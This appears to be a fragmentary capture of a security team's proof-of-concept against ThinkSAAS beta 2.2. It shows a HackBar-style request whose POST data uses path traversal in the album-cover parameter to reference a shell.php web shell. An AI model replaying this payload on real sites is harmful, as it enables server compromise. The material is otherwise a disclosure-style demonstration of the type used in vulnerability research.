 我的相册-测试_相册_Think...
相册_ThinkSAAS
http://localho.../170
localhost/think/index.php?app=photo&ac=album&id=1
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
localhost/think/index.php?app=photo&ac=album&ts=info_do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
albumface=1/2/shell.php/../../../../../cache/photo/0/0/600/3.gif&albumid=1
ThinkSAAS beta 2.2 首页 ThinkSAAS
首页 小组 文章 相册 用户 搜索 动态
宽度960px广告位
最新专辑 我的专辑 +创建新专辑
我的相册-测试
测试info.gif
2浏览
F4CK
Security Team